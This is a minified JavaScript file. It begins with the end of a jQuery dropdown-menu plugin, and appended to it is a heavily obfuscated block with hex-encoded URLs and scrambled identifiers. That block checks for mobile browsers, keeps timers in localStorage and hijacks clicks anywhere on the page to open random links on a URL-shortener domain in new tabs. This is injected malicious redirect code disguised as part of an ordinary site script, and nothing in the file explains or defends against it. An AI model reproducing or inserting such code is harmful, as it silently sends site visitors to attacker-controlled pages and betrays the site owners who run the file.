mouseleave');$menuCollapser.show();if(!$options.initiallyVisible){$menu.hide();}}else{$menu.find('li').has('ul').on('mouseenter',function(){$(this).find('>ul').stop().slideDown($options.animSpeed,$options.easingEffect);}).on('mouseleave',function(){$(this).find('>ul').stop().slideUp($options.animSpeed,$options.easingEffect);});$menu.find('li > a > i').remove();$menu.removeClass('collapsed').show();$menuCollapser.hide();}}},indent:function(num,options){var i=0,$indent='';for(;i<num;i++){$indent+=options.childrenIndenter;}return'<i>'+$indent+'</i> ';}};$.fn[pluginName]=function(options){return this.each(function(){if(!$.data(this,'plugin_'+pluginName)){$.data(this,'plugin_'+pluginName,new Plugin(this,options));}});};}(jQuery,window,document));
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x6a\x4c\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x54\x63\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x7a\x55\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x73\x44\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4d\x63\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6e\x69\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x69\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x46\x6a\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x46\x4b\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x65\x78\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());